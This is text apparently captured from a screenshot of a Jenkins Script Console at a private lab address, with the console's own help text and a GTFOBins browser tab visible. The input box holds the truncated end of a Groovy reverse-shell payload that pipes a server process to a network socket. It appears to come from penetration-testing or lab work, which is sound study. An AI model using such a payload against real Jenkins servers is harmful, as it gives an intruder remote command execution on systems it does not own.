 192.168.1.194:8080/manage/script
70%
GTFOBins
Search (CTRL+K)
?
1
2
geralt
log out
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
ilable()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run